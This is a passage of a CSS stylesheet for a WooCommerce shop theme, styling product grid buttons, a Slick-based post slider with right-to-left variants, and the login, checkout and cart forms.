.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.item .item-wrap .item-detail .item-content .item-bottom a.compare {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
}
.item .item-wrap .item-detail .item-content .item-bottom a.compare:before {
  font-size: 13px;
  content: "\f079";
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.item .item-wrap .item-detail .item-content .item-bottom a.compare {
  text-align: center;
  color: #58b957;
  font-weight: 500;
  height: 32px;
  line-height: 30px;
  padding: 0;
  background-color: #fff;
  border: 1px solid #58b957;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  position: relative;
  font-size: 0;
  min-width: 32px;
  margin: 0;
  -webkit-transform: translateY(60px);
  -moz-transform: translateY(60px);
  -o-transform: translateY(60px);
  -ms-transform: translateY(60px);
  transform: translateY(60px);
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
.item .item-wrap .item-detail .item-content .item-bottom a.compare:before {
  font-family: fontawesome;
  font-size: 12px;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.item .item-wrap .item-detail .item-content .item-bottom a.compare:hover {
  min-width: 32px;
  background-color: #58b957;
  font-size: 0;
  padding: 0;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
.item .item-wrap .item-detail .item-content .item-bottom a.compare:hover:before {
  color: #fff;
}
.item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_external,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist,
.item .item-wrap .item-detail .item-content .item-bottom a.compare,
.item .item-wrap .item-detail .item-content .item-bottom .group.fancybox {
  display: inline-block;
  vertical-align: top;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-wishlistaddedbrowse.show a,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-wishlistexistsbrowse.show a {
  background-color: #58b957;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-wishlistaddedbrowse.show a:before,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-wishlistexistsbrowse.show a:before {
  color: #fff;
}
.item .item-wrap:hover .item-detail .products-thumb .product-thumb-hover img {
  opacity: 0.85;
}
.item .item-wrap:hover .item-detail .products-thumb a.fancybox {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.item .item-wrap:hover .item-detail .item-content h4 a {
  opacity: 0;
}
.item .item-wrap:hover .item-detail .item-content h4 a:hover {
  color: #58b957;
}
.item .item-wrap:hover .item-detail .item-content .item-price {
  opacity: 0;
}
.item .item-wrap:hover .item-detail .item-content .item-bottom {
  opacity: 1;
  filter: alpha(opacity=100);
}
.item .item-wrap:hover .item-detail .item-content .item-bottom .button,
.item .item-wrap:hover .item-detail .item-content .item-bottom .add_to_cart_button,
.item .item-wrap:hover .item-detail .item-content .item-bottom .product_type_external,
.item .item-wrap:hover .item-detail .item-content .item-bottom .product_type_grouped,
.item .item-wrap:hover .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.item .item-wrap:hover .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.item .item-wrap:hover .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.item .item-wrap:hover .item-detail .item-content .item-bottom a.compare,
.item .item-wrap:hover .item-detail .item-content .item-bottom .group.fancybox {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.responsive-post-slider {
  background-color: #fff;
}
.responsive-post-slider .block-title {
  margin-bottom: 30px;
}
.responsive-post-slider .block-title h3 {
  padding: 15px 0 13px;
  border-bottom: 1px solid #e8e8e8;
  position: relative;
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
}
.responsive-post-slider .block-title h3:before {
  content: '';
  height: 2px;
  width: 100px;
  background-color: #58b957;
  position: absolute;
  bottom: -1px;
}
.responsive-post-slider .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: -34px;
  cursor: pointer;
}
.responsive-post-slider .res-button.slick-prev {
  right: 48px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.rtl .responsive-post-slider .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.responsive-post-slider .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.responsive-post-slider .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.rtl .responsive-post-slider .res-button.slick-next {
  left: 48px;
  right: auto;
}
.responsive-post-slider .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.responsive-post-slider .res-button {
  top: 30px;
}
.home-style1 .responsive-post-slider .res-button {
  top: 10px;
}
.responsive-post-slider.style2 {
  margin: 60px 0 65px;
}
.responsive-post-slider.style2 .box-title {
  text-align: center;
}
.responsive-post-slider.style2 .box-title h3 {
  font-size: 24px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 8px;
}
.responsive-post-slider.style2 .description {
  text-align: center;
  color: #222;
  font-size: 14px;
  margin-bottom: 40px;
}
.responsive-post-slider.style2 .res-button {
  opacity: 0;
}
.responsive-post-slider.style2 .resp-slider-container .slider .slick-list .item .item-detail .entry-content h4 a {
  font-size: 14px;
  font-family: 'RalewayBold';
  color: #222;
  text-transform: uppercase;
}
.responsive-post-slider.style2 .resp-slider-container .slider .slick-list .item .item-detail .entry-content h4 a:hover {
  color: #7d7d7d;
}
.responsive-post-slider.style2 .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-tag a:hover {
  color: #222;
}
.responsive-post-slider.style2 .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore a,
.responsive-post-slider.style2 .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore i {
  color: #222;
}
.responsive-post-slider.style2 .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore:hover a,
.responsive-post-slider.style2 .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore:hover i {
  color: #7d7d7d;
  opacity: 0.85;
}
.rtl .responsive-post-slider.style2 .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore .fa-caret-right:before {
  content: '\f0d9';
  margin: 0 5px 0 0;
}
.responsive-post-slider .resp-slider-container .slider .slick-list {
  margin: 0 -15px;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item {
  padding: 0 15px;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .img_over {
  position: relative;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .img_over img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .img_over:before {
  content: '';
  width: 0;
  height: 0;
  border-bottom: 85px solid transparent;
  border-left: 80px solid #fff;
  left: 0;
  top: 0;
  position: absolute;
  z-index: 2;
}
.rtl .responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .img_over:before {
  right: 0;
  left: auto;
  border-bottom: 85px solid transparent;
  border-right: 80px solid #fff;
  border-left: 0;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .img_over .entry-date {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .img_over .entry-date {
  right: 0;
  left: auto;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .img_over .entry-date .day-time {
  font-size: 24px;
  color: #909090;
  font-family: 'RalewayBold';
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .img_over .entry-date .month-time {
  font-size: 14px;
  color: #909090;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .img_over a:hover img {
  opacity: 0.85;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content h4 {
  margin: 20px 0 0;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content h4 a {
  color: #222;
  font-family: 'RalewayBold';
  font-size: 14px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content h4 a:hover {
  color: #58b957;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta {
  color: #909090;
  font-size: 13px;
  overflow: hidden;
  padding: 10px 0 16px;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-comment {
  margin-right: 20px;
}
.rtl .responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-comment {
  margin: 0 0 0 20px;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-tag a {
  color: #909090;
  font-size: 13px;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-tag a:hover {
  color: #58b957;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-comment,
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-tag {
  float: left;
}
.rtl .responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-comment,
.rtl .responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-tag {
  float: right;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-comment i,
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-tag i {
  font-size: 16px;
  color: #b7b7b7;
  margin-right: 10px;
}
.rtl .responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-comment i,
.rtl .responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .entry-meta .entry-tag i {
  margin: 0 0 0 10px;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore {
  color: #58b957;
  font-family: 'RalewaySemiBold';
  text-transform: capitalize;
  display: block;
  border-top: 1px solid #ebebeb;
  padding-top: 15px;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore:hover a,
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore:hover i {
  opacity: 0.6;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore a {
  color: #58b957;
}
.responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore i {
  margin-right: 5px;
}
.rtl .responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore i {
  margin: 0 0 0 5px;
}
.rtl .responsive-post-slider .resp-slider-container .slider .slick-list .item .item-detail .entry-content .readmore i.fa-caret-right:before {
  content: '\f0d9';
  margin: 0 5px 0 0;
}
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
  -o-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
.rtl.woocommerce .widget_layered_nav ul li.chosen a::after,
.rtl.woocommerce .widget_layered_nav_filters ul li a::after {
  line-height: 1;
  content: "\e013";
  font-family: WooCommerce;
  font-weight: 400;
  color: #a00;
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  text-decoration: none;
  margin-left: 10px;
}
.woocommerce .listing-title h1,
.woocommerce-page .listing-title h1 {
  margin: 40px 0 0;
}
.woocommerce.rtl .woocommerce .cart-collaterals .cart_totals,
.woocommerce-page.rtl .woocommerce .cart-collaterals .cart_totals {
  text-align: right;
}
.woocommerce input.input-text,
.woocommerce-page input.input-text {
  height: 35px;
  background-color: #eee;
  border: 1px solid #ddd;
  text-indent: 10px;
}
.woocommerce .woocommerce-checkout #payment div.form-row,
.woocommerce-page .woocommerce-checkout #payment div.form-row {
  margin-bottom: 40px;
}
.woocommerce #customer_login h2,
.woocommerce-page #customer_login h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 15px;
  margin-bottom: 20px;
  font-size: 24px;
  text-transform: uppercase;
}
.woocommerce #customer_login form.login,
.woocommerce #customer_login form.register,
.woocommerce-page #customer_login form.login,
.woocommerce-page #customer_login form.register {
  border: 0;
  padding: 0;
}
.woocommerce #customer_login form.login .form-row .input-text,
.woocommerce #customer_login form.register .form-row .input-text,
.woocommerce-page #customer_login form.login .form-row .input-text,
.woocommerce-page #customer_login form.register .form-row .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #eee;
  border: 0;
}
.woocommerce #customer_login form.login .form-row .input-text#password,
.woocommerce #customer_login form.register .form-row .input-text#password,
.woocommerce-page #customer_login form.login .form-row .input-text#password,
.woocommerce-page #customer_login form.register .form-row .input-text#password {
  width: 100%;
}
.woocommerce form.lost_reset_password .form-row,
.woocommerce-page form.lost_reset_password .form-row {
  width: 300px;
  max-width: 100%;
}
.woocommerce form.lost_reset_password .form-row .input-text,
.woocommerce-page form.lost_reset_password .form-row .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #eee;
  border: 0;
}
.woocommerce form.lost_reset_password .form-row input.button,
.woocommerce-page form.lost_reset_password .form-row input.button {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin-bottom: 10px;
  margin-top: 0;
}
.woocommerce form.lost_reset_password .form-row input.button:hover,
.woocommerce-page form.lost_reset_password .form-row input.button:hover {
  background: #90ad27;
  color: #fff;
}
.woocommerce .entry-content form.login,
.woocommerce-page .entry-content form.login {
  border: 0;
  padding: 0;
}
.woocommerce .entry-content form.login .form-row-first,
.woocommerce .entry-content form.login .form-row-last,
.woocommerce-page .entry-content form.login .form-row-first,
.woocommerce-page .entry-content form.login .form-row-last {
  float: left;
  width: 48.5%;
  padding: 0;
  margin-bottom: 15px;
}
.woocommerce .entry-content form.login .form-row-first .input-text,
.woocommerce .entry-content form.login .form-row-last .input-text,
.woocommerce-page .entry-content form.login .form-row-first .input-text,
.woocommerce-page .entry-content form.login .form-row-last .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #eee;
  border: 0;
}
.woocommerce .entry-content form.login .form-row-last,
.woocommerce-page .entry-content form.login .form-row-last {
  margin-left: 3%;
}
.woocommerce .entry-content form.login .form-row label.inline,
.woocommerce-page .entry-content form.login .form-row label.inline {
  clear: both;
  display: block;
  line-height: normal;
  vertical-align: top;
}
.woocommerce .entry-content form.login .form-row input.button,
.woocommerce-page .entry-content form.login .form-row input.button {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin-bottom: 10px;
}
.woocommerce .entry-content form.login .form-row input.button:hover,
.woocommerce-page .entry-content form.login .form-row input.button:hover {
  background: #90ad27;
  color: #fff;
}
.woocommerce .entry-content form.login .lost_password a,
.woocommerce-page .entry-content form.login .lost_password a {
  color: #58b957;
}
.woocommerce .entry-content form.login .lost_password a:hover,
.woocommerce-page .entry-content form.login .lost_password a:hover {
  color: #7f9922;
}
.woocommerce .entry-content .checkout_coupon,
.woocommerce-page .entry-content .checkout_coupon {
  padding: 0;
  border: 0;
}
.woocommerce .entry-content .checkout_coupon .form-row,
.woocommerce-page .entry-content .checkout_coupon .form-row {
  width: 180px;
  float: left;
  padding: 0;
}
.woocommerce .entry-content .checkout_coupon .form-row.form-row-last,
.woocommerce-page .entry-content .checkout_coupon .form-row.form-row-last {
  text-align: center;
}
.woocommerce .entry-content .checkout_coupon .form-row .input-text,
.woocommerce-page .entry-content .checkout_coupon .form-row .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #eee;
  border: 0;
}
.woocommerce .entry-content .checkout_coupon .form-row input.button,
.woocommerce-page .entry-content .checkout_coupon .form-row input.button {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  height: 35px;
}
.woocommerce .entry-content .checkout_coupon .form-row input.button:hover,
.woocommerce-page .entry-content .checkout_coupon .form-row input.button:hover {
  background: #90ad27;
  color: #fff;
}
.woocommerce .checkout .col2-set .col-1,
.woocommerce .checkout .col2-set .col-2,
.woocommerce-page .checkout .col2-set .col-1,
.woocommerce-page .checkout .col2-set .col-2 {
  float: left;
  width: 50%;
}
.woocommerce .checkout .col2-set .col-1 h3,
.woocommerce .checkout .col2-set .col-2 h3,
.woocommerce-page .checkout .col2-set .col-1 h3,
.woocommerce-page .checkout .col2-set .col-2 h3 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-weight: normal;
}
.woocommerce .checkout .col2-set .col-1 .chosen-container-single .chosen-single,
.woocommerce .checkout .col2-set .col-2 .chosen-container-single .chosen-single,
.woocommerce-page .checkout .col2-set .col-1 .chosen-container-single .chosen-single,
.woocommerce-page .checkout .col2-set .col-2 .chosen-container-single .chosen-single {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce .checkout .col2-set .col-1 input,
.woocommerce .checkout .col2-set .col-1 textarea,
.woocommerce .checkout .col2-set .col-2 input,
.woocommerce .checkout .col2-set .col-2 textarea,
.woocommerce-page .checkout .col2-set .col-1 input,
.woocommerce-page .checkout .col2-set .col-1 textarea,
.woocommerce-page .checkout .col2-set .col-2 input,
.woocommerce-page .checkout .col2-set .col-2 textarea {
  background: #eee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 0;
}
.woocommerce .checkout .col2-set .col-1 textarea,
.woocommerce .checkout .col2-set .col-2 textarea,
.woocommerce-page .checkout .col2-set .col-1 textarea,
.woocommerce-page .checkout .col2-set .col-2 textarea {
  padding: 10px;
  min-height: 80px;
}
.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields,
.woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields {
  padding-right: 15px;
}
.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields,
.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
  padding-left: 15px;
}
.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address,
.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address {
  padding: 0 0 10px;
  width: 100%;
}
.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label,
.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label {
  padding: 0;
  margin: 0;
  font-weight: normal;
  vertical-align: top;
  display: inline-block;
}
.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > input,
.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > input {
  display: inline-block;
  vertical-align: top;
  margin: 6px 5px 0;
}
.woocommerce .checkout #order_review table.shop_table,
.woocommerce-page .checkout #order_review table.shop_table {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 0;
}
.woocommerce .checkout #order_review table.shop_table td,
.woocommerce .checkout #order_review table.shop_table tfoot th,
.woocommerce-page .checkout #order_review table.shop_table td,
.woocommerce-page .checkout #order_review table.shop_table tfoot th {
  border-top: 1px solid #fff;
  padding: 10px 15px;
}
.woocommerce .checkout #order_review table.shop_table tr,
.woocommerce-page .checkout #order_review table.shop_table tr {
  background: #eee;
}
.woocommerce .checkout #order_review table.shop_table tr:hover,
.woocommerce-page .checkout #order_review table.shop_table tr:hover {
  background: #d5d5d5;
  cursor: pointer;
}
.woocommerce .checkout #payment,
.woocommerce-page .checkout #payment {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce .checkout #payment #place_order,
.woocommerce-page .checkout #payment #place_order {
  width: auto;
  border: 0;
  background: #58b957;
  color: #fff;
  text-shadow: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce .checkout #payment #place_order:hover,
.woocommerce-page .checkout #payment #place_order:hover {
  background: #7f9922;
}
.woocommerce form table.shop_table.shop_table_responsive,
.woocommerce-page form table.shop_table.shop_table_responsive {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 0;
  border: 1px solid #ccc;
}
.woocommerce form table.shop_table.shop_table_responsive th.product-thumbnail,
.woocommerce form table.shop_table.shop_table_responsive tr td.product-thumbnail,
.woocommerce-page form table.shop_table.shop_table_responsive th.product-thumbnail,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-thumbnail {
  display: block;
}
.woocommerce form table.shop_table.shop_table_responsive thead,
.woocommerce-page form table.shop_table.shop_table_responsive thead {
  display: table-row-group;
}
.woocommerce form table.shop_table.shop_table_responsive thead tr,
.woocommerce-page form table.shop_table.shop_table_responsive thead tr {
  display: table-row;
}
.woocommerce form table.shop_table.shop_table_responsive thead tr th,
.woocommerce-page form table.shop_table.shop_table_responsive thead tr th {
  border-bottom: 1px solid #ccc;
}
.woocommerce form table.shop_table.shop_table_responsive tbody tr,
.woocommerce-page form table.shop_table.shop_table_responsive tbody tr {
  display: table-row;
}
.woocommerce form table.shop_table.shop_table_responsive tbody tr td,
.woocommerce-page form table.shop_table.shop_table_responsive tbody tr td {
  border-top: 1px solid #ccc;
  display: table-cell;
  text-align: left !important;
}
.woocommerce form table.shop_table.shop_table_responsive tbody tr td:before,
.woocommerce-page form table.shop_table.shop_table_responsive tbody tr td:before {
  display: none;
}
.woocommerce form table.shop_table.shop_table_responsive tbody tr.cart_item td,
.woocommerce-page form table.shop_table.shop_table_responsive tbody tr.cart_item td {
  border: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr,
.woocommerce-page form table.shop_table.shop_table_responsive tr {
  border: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td,
.woocommerce-page form table.shop_table.shop_table_responsive tr td {
  border: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-thumbnail img,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-thumbnail img {
  width: 70px;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-remove,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-remove {
  font-size: 24px;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity {
  border: 1px solid #ccc;
  overflow: visible;
  display: inline-block;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input.qty,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input.qty {
  height: 30px;
  min-height: initial;
  border: 0;
  float: left;
  text-indent: inherit;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input[type=number],
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input::-webkit-outer-spin-button,
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input::-webkit-inner-spin-button,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input::-webkit-outer-spin-button,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .minus,
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .plus,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .minus,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .plus {
  float: left;
  position: static;
  background: #ccc;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  height: auto;
  height: 30px;
  width: 25px;
  border: 0;
  font-size: 18px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  font-weight: normal;
  display: block !important;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .minus:hover,
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .plus:hover,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .minus:hover,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .plus:hover {
  background: #58b957;
  color: #fff;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions {
  padding: 15px 10px;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon {
  float: left;
  padding: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon .input-text,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text {
  height: 31px;
